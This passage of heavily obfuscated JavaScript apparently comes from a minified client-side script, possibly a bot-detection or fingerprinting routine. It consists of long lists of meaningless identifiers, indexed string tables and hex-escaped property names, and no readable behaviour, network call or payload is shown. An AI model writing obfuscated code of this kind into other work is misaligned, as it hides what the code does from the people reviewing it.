O6,J96,LR6,zs6,I3,JR6,JN6,k1,CH6,Et6,PJ,P7,XT,p1,hz,Ow,Q3,UT,U3,rZ,jR6,n0,F4,Jz,In,dw,Ln,rE,kd,dM,Bn,TS,zJ,T4,hG6,HO6,mR6,k66,zQ6,L96,LD6,ZZ,rt6,AD6,c96,p66,jC,tp6,LQ6,SA6,Gt6,pl6,MA6,H96,Nr,DT,BE,IQ6,SQ6,bR6,Ps6,SN6,Gx6,D7,Ot6,zB,wQ6,wY6,LE,YB,RZ,zx6,UQ6,pt6,k7,Ml6,TB,BN6,Un,BT,W1,Kn,Ur,Qd,NB,m7,PT,ns6,Tx6,wD6,dQ6,nM,G7,Z5,sw,dd,U4,DY6,vl6,Wz,SD6,fR6,sO6,nD6,Bs6,UH6,WA6,W96,RG6,bD6,lQ6,Zl6,YR6,Yx6,JH6,hQ6,mJ,Dl6,Ss6,Tl6,TR6,YQ6,O3,dC,Qx6,qA6,x1,C66,N66,OD6,bG6,vY6,PY6,OQ6,jD6,qn,XA6,wr,Pz,Jd,H7,S5,FJ,DS,cJ,FR6,N0,Q1,Cl6,Dp6,JY6,BR6,bO6,IO6,Dt6,bs6,QQ6,l3,gB,xd,Vx6,dR6,l96,pZ,c66,AG6,sH6,t96,MO6,YN6,O66,Lw,bS,p5,Vn,QB,X7,hn,lr,F5,hE,Xd,Q0,cs6,Kp6,tt6,GH6,O96,Nx6,KY6,kB,Dn,pS,W7,Pn,G5,EY6,v3,MY6,tR6,OA6,xO6,U66,pn,k0,AJ,sJ,Vc,gx6,Az,G66,QG6,kN6,mA6,RT,SS,Qn,P0,E7,dn,v0,bQ6,dN6,ss6,ED6,xZ,j3,ER6,sp6,GQ6,rp6,PQ6,r96,f7,JZ,lH6,TN6,x66,l5,Wt6,CY6,Cw,ZO6,DR6,gD6,dt6,Yp6,zN6,CD6,BH6,Gc,jJ,zO6,T66,ml6,q0,Gs6,rQ6,Pl6,x3,F3,LN6,vp6,Jl6,r0,C96,rx6,ls6,UY6,n66,Rz,Ax6,bH6,OO6,AY6,ZY6,QN6,tJ,cl6,IB,gQ6,wA6,S3,cT,H3,lA6,PD6,w3,QR6,M66,FO6,Xt6,A96,tY6,El6,dO6,qN6,wH6,YA6,AB,gZ,dA6,SB,fz,mn,vZ,LY6,lC,R1,zd,v7,tU,J5,kT,T0,Ft6,vO6,VR6,rn,H4,Vl6,DB,AS,bd,Nw,Y5,zM,ww,sr,TE,xn,Vr,CT,NG6,s7,Js6,Jp6,RH6,z3,cA6,JB,GD6,Bc,OY6,Xr,rJ,GZ,Kx6,Tc,st6,YG6,KN6,IH6,HQ6,Zp6,LA6,XQ6,KD6,NQ6,CQ6;var qU;var Qb,TY,YF,LA,HK,Ts,TI,Hv,WX,tk,kP,fX,sO,vI,II,XP,sL,Cg,UH,pY,Xx,IF,tv,fP,Jh,dj,Tg,wx,Hf,Rl,mO,zv,bF,pX,TO,mv,pR,L,TV,dA,UL,YH,tq,jH,Mj,ZV,Qp,Hx,Qt,fR,IO,Zm,ck,OM,nY,N9,I,lX,CI,cR,SI,xP,mI,tm,pk,HR,WN,Mv,rQ,fj,xQ,mF,vj,WY,jq,Gp,FK,Dx,LK,Uk,VA,pp,zV,xg,VK,OW,nL,rk,Ek,gK,wV,RA,Pv,Bs,Ks,Hb,cK,L9,vk,J2,X8,Bh,cN,bx,DI,MO,h9,Nj,fl,Ct,f8,cL,kQ,VY,JY,N6,Eq,FA,mt,Nx,sX,jx,c6,Yt,tK,Dq,q9,Ng,ON,vM,Ot,Q6,M8,GW,I8,nm,pF,F6,Jl,b8,WI,qI,n8,FI,MY,bK,Y9,Z9,Bj,pH,LW,x6,DW,ng,pg,EQ,q6,Is,qW,DR,vg,Mf,qA,bk,q,km,C,Lt,kt,Rv,vm,dO,XX,fk,Xb,Jm,VP,D9,Gj,bL,KY,mm,L8,LG,OK,B9,Yq,EV,Th,Dh,Zf,wX,xY,Ef,BA,Ym,GF,AF,tV,Zb,EA,HX,GH,z9,YX,OR,U2,Mk,c2,Yf,Qv,nO,tX,G6,qK,dp,tL,TA,Hm,nb,Sg,Xl,s2,lF,Rg,AY,KO,Jf,Rp,Y8,wK,FW,Ml,vs,cW,sI,GN,O6,hL,rx,XG,Ug,K6,Pg,rV,qN,Av,JN,Y2,Q9,Pl,zK,wv,qX,nx,rK,DO,r9,Es,Vm,J6,gA,pV,jL,fL,NR,HN,O9,p9,t6,dk,Sl,TG,Rj,JO,D6,UR,th,wQ,Lm,Rx,Sm,xG,gj,zF,HL,mq,EH,gp,Hp,Fp,PL,DM,QN,Lv,JP,dG,DA,E9,gF,qQ,lg,s8,wP,Vv,AQ,ws,lf,Gf,gM,CA,zL,NW,rh,vx,AR,rW,Op,YO,sm,Vq,LN,xj,CY,Pq,ml,Wg,T9,I9,ms,lG,Vg,ff,Dl,lj,gO,sG,P,j8,tI,xI,dK,E8,UW,rY,pL,tF,qM,jm,rm,hM,BG,jg,hW,SK,gm,bR,CL,OI,R6,Cl,MQ,Hs,Of,wm,Kj,VG,Yg,fH,Oh,SO,bI,xt,ks,dv,Gm,g8,hv,kY,fp,hx,qH,V6,fQ,C9,bb,Sh,YK,Tb,k2,U,lI,H2,Lk,Zx,ZR,FL,LV,cP,H9,b9,UY,Ps,lM,M2,Dg,L6,BX,gH,Hj,Lg,QX,XW,sj,xM,js,EW,j2,Nb,A8,YI,HO,nf,NI,rG,rp,Fm,Sp,zg,bP,st,Mh,Vb,vP,xF,AN,Fk,Xq,lK,Vl,rN,cF,Sx,qs,Qg,Wq,QO,ZP,rq,Yk,PV,Nf,mN,qf,CX,Sq,BV,YM,OO,SR,wI,jj,bO,kj,KI,cV,hV,Sk,Df,IV,Oj,SL,If,Mb,VM,Zg,gL,fF,KG,Yb,ZH,E2,lP,hk,gN,HV,Jx,DV,Kb,nk,RY,sH,p6,Xm,m6,MW,BL,AV,Kk,F2,Ls,zf,Qs,jN,kM,Zq,Bk,jX,vO,Vs,sv,gX,JF,vL,dQ,hh,UM,jP,W8,cX,Tv,Ab,KQ,cf,Xg,zY,jh,GO,Sb,XI,zW,Yv,cQ,zp,zH,mf,VQ,dR,hg,kq,Uq,Yx,BF,VO,Nv,Ft,HM,g6,vf,fV,rf,SW,m2,EI,Pb,Kx,Zk,lW,jv,tN,dW,zG,Wj,NG,TX,hF,pt,lQ,PH,Ok,lq,d8,rj,lb,PQ,fK,xq,GP,Iv,nv,G9,ps,fv,jk,Em,lL,dh,E,mL,hq,nX,FY,lA,qv,sF,tW,GL,wF,Q8,fb,xK,jK,CN,Rm,D8,nA,Hq,RF,Ej,QV,OV,DN,fq,Yl,Gx,Uj,YQ,mV,Ff,MF,YA,RN,Wf,Lx,P8,pQ,Lq,gY,LI,pN,TM,sK,nj,Uv,hj,RO,hP,hO,xV,Nk,F8,sM,tb,Bb,Cm,RM,TK,JL,ZN,vF,MX,bX,m8,PF,HI,Ik,gg,Lj,mH,dq,DY,zA,np,S8,kk,JW,ER,SX,Fl,Jb,Ut,Pt,qb,J9,Dj,Sv,jO,GI,kv,Fv,IX,vp,Dm,U8,k9,Px,zk,Bq,Bf,Q,n6,JG,Jg,xW,PP,rF,P2,Mq,dX,B,pM,OA,kW,VF,mk,Q2,TP,QL,AX,L2,KX,gI,F9,DF,mK,TR,IM,Wm,EX,wb,TF,rH,Vt,DX,dl,db,p8,QI,LM,P6,Zl,IK,pq,xN,Jq,fM,SN,WM,f6,Ov,YY,fh,kX,bg,Wt,Wp,Vj,XM,Pm,bm,vv,Zs,n2,MR,C8,WF,Bx,rA,cp,VW,Ah,mR,WV,jG,cg,Kt,Pj,nI,rX,bW,Bg,FX,EK,OP,lR,IN,DQ,pm,S2,G8,Ms,T8,AK,V2,Ub,CK,jl,MI,hf,C6,XH,At,UX,OQ,r6,ZF,YW,jQ,mg,Ap,wL,tO,OL,KN,IA,CG,NN,E6,sf,JH,NL,RI,fs,w2,Tm,mj,SY,JA,qj,cq,NM,Ht,Fs,R2,PA,mY,lm,HQ,pb,bv,kx,Cf,fN,KF,gv,FR,lY,Nq,B2,AH,Jv,MH,wk,tG,XV,Nm,lk,N2,Bv,WG,R,z2,vK,gt,Z2,nh,KM,Fh,AM,fG,zx,zP,G2,df,Jt,lv,lO,X9,QA,DL,pI,WL,xl,CF,vb,Lf,kI,CV,Ep,LY,Rq,Xv,sV,T2,zq,wj,Mt,Gq,zh,zR,l6,Bt,vN,UQ,hb,Dk,CW,Uf,nK,sq,Dp,JI,lV,Hk,Rf,TW,WK,c8,I2,PK,AG,cx,Kg,OY,r2,vW,z6,AA,fA,ZG,gk,Gg,Pf,NX,GM,Om,sW,EN,Xk,V,R8,tj,RK,fm,TH,JK,bj,Tj,nR,gW,g2,QP,N,LF,Fq,MK,VR,JV,NF,nW,Ul,Ij,Kp,Iq,Ol,UV,GX,bh,KH,Tx,nP,dx,LO,U9,vQ,l9,xX,mb,t8,Og,Z8,kK,Vp,dI,qY,cl,qq,hK,QW,Gb,vq,qm,Z,IR,AW,Um,UF,bM,sg,k8,Hl,vY,Eg,Gh,ZI,zj,DH,rv,Yj,Hg,Jp,Tq,sQ,bp,Xj,HF,vH,AL,A9,Qh,Af,NQ,bA,jF,LH,zI,PM,Kf,ZL,FM,SF,vh,GV,FQ,LL,B8,mM,UP,IW,ht,Cj,jf,pK,HY,RV,Kq,gx,Db,rg,BP,BY,nq,Aq,BO,cM,BK,gb,M6,VV,UI,vX,G,WR,vA,NV,zX,SH,hX,GQ,Rh,q2,Ak,VX,h8,Ex,Fj,OF,J8,qO;function hd(){var smp=function(){};hd=function(){return smp;};return smp;}function Sf(){var QVp={};Sf=function(){return QVp;};return QVp;}var XR;function XE(GPp){return Sz()[GPp];}var AE;var mX;function Dw(Ykp){return Sz()[Ykp];}var Dr;var VS;var gS;var FYp;function xB(){var EPp=function(){};xB=function(){return EPp;};return EPp;}var n4;var FG;var qc;var BO6;var gS6;var k5;var r86;var Vs6;var JC;function sT(){var TVp=function(){};sT=function(){return TVp;};return TVp;}function Kw(fkp){return Sz()[fkp];}function Sz(){var gPp=['Zt','RP','DG','qp','pP','IQ','SP','Ys','B6','v9','Js','vt','Rt','ll','CH','bY','Gs','Tp','tA','nG','xR','tp','Ch','sx','PY','Us','Ax','TQ','YP','lH','xH','Lp','mA','CR','sl','GR','Kl','Ns','Bl','RR','Xp','tH','fY','rR','D','hs','Up'];Sz=function(){return gPp;};return gPp;}var S66;function sE(){var Qkp=Object['\x63\x72\x65\x61\x74\x65']({});sE=function(){return Qkp;};return Qkp;}var x2;function fC(YQp){return Sz()[YQp];}var K96;var Mc;function R5(){var f2p=['jR','Np','I6','Ip','St','X','nH','DP','NO','S6','n9','wt','nt','wH','Ox','FO','Pp','Yp','tx','W9','Il','pG','zQ','M9','XA','WP','HH','Rs','ft','xs','MP','VH','KR','Vh','BR','jY','H6','kN','AO','A','bH','hA','w6','P9','j9','lN','PN','wN','Xt','sh','mh','mP','BN','SA','bt','vl','g9','xh','s6','NP','bs','v6','GA','Dt','hN','Y','U6','T','tl','RQ','ph','wh','W6','wR','hQ','JR','gP','QR','xO','Uh','CO','zN','HP','Gl','Ll','Zp','FP','EG','IG','d6','ds','XQ','QQ','XY','w','KP','Wx','fx','Eh','F','ls','XO','XN','nl','Tl','ZQ','bG','Nl','Al','Gt','It','cs','IP','sN','Ds','Et','MA','Cs','gl','kl','X6','Z6','c9','WQ','wl','T6','Qx','jp','cG','zt','BH','dY','Os','TN','vR','dH','kR','Mp','SQ','BQ','t9','CQ','xA','sA','WH','gh','mx','SG','ss','HA','As','jt','IY','f9','bQ','El','S','d9','GG','gG','kA','Ih','LR','rl','s9','OG','H','fO','LQ','sR','FH','qx','qR','Vx','ZA','rt','zl','Ss','ql','EO','bl','UG','sP','mQ','Nh','wG','wY','gQ','Y6','nN','rP','Yh','Ux','UO','PO','qh','kO','FN','hl','dN','lp','kG','MN','ZY','YG','Xh','mG','kH','sp','tt','tP','Wl','lt','WA','WO','kp','nQ','JQ','wp','NA','Hh','dP','LP','Zh','EY','KA','Cx','m9','qG','IH','Ws','wA','QY','GY','Lh'];R5=function(){return f2p;};return f2p;}var bq;var WR6;var lU;var m4;var w1;function Wb(){var Sqp=function(){};Wb=function(){return Sqp;};return Sqp;}var hS;function Kz(CWp){return R5()[CWp];}var tF6;function wz(){var shp=[]['\x65\x6e\x74\x72\x69\x65\x73']();wz=function(){return shp;};return shp;}var bJ6;function I0(Pvp){return R5()[Pvp];}var pj6;var Os6;var qr;var FV;function J26(RGp){var OIp=RGp;var m8p;do{m8p=bC(kjp(OIp),Zz);OIp=m8p;}while(mB(m8p,RGp));return m8p;}var IYp;function xV6(WWp,vLp){var DQp=function(){};wq.push(TO6);DQp[f4(typeof Ad()[Kz(x8)],'undefined')?Ad()[Kz(Eb)](QF,Wv,Cv,ME):Ad()[Kz(WW)](Zv,q8,MH6,IN6)][sE()[I0(Eb)](Qm,ln,r8)]=WWp;DQp[Ad()[Kz(Eb)].apply(null,[mW(mW({})),HW,Cv,ME])][sE()[I0(x8)](nT,nh,tw)]=function(vWp){wq.push(pw);var Kbp;return Kbp=this[wz()[E1(YV)].apply(null,[IU,j4,nV])]=vLp(vWp),wq.pop(),Kbp;};DQp[Ad()[Kz(Eb)].apply(null,[gf,pj,Cv,ME])][Ad()[Kz(x8)](mW(mW(KL)),Pk,A0,jH)]=function(){var QQp;wq.push(NT);return QQp=this[f4(typeof wz()[E1(PX)],Fb([],[][[]]))?wz()[E1(YV)].call(null,PP,j4,ZX):wz()[E1(KL)].call(null,hU,O5,xm)]=vLp(this[wz()[E1(YV)](PP,j4,mW(mW([])))]),wq.pop(),QQp;};var pWp;return wq.pop(),pWp=new DQp(),pWp;}var kb;var V8;var wq;var cv;return jW.call(this,pH);AE;}());